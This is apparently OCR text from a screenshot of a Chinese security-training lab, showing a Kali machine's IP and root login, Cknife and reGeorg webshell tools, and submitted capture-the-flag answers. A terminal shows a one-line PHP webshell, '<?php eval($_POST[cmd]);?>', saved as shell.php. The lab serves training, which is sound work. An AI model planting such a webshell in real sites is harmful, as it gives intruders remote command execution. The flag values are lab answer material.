 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v
Ctrl+Alt+Delete
倒计时：00：55：18
延时
编辑拓扑
应用程序
位置
终端
星期一 15:38
1
项目指导
提交flag
实训任务
主文件夹
桌面
Cknife
最近使用的
Home
桌面
视频
图片
文档
下载
音乐
回收站
+ 其他位置
1.jsp
1.jspx
SQL
Cknife.db
JAR
Cknife.jar
Config.ini
Customize
ReadMe.txt
Cknife
reGeorg
root@kali: ~/桌面/Cknife
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
<?php eval($_ POST[cmd]);?>
"shell.php" 1L, 28C
1,27
全部
5、任务5
flag1
flag5{b9719d911017c592}
提交
flag1正确
6、任务6
flag1
flag6{dd9e7b0c1a6227a2}
提交
flag1正确
7、任务7
flag1
请输入flag
提交
8、任务8
flag1
请输入flag
提交
9、任务9
flag1
请输入flag
提交
10、任务10
flag1
请输入flag
提交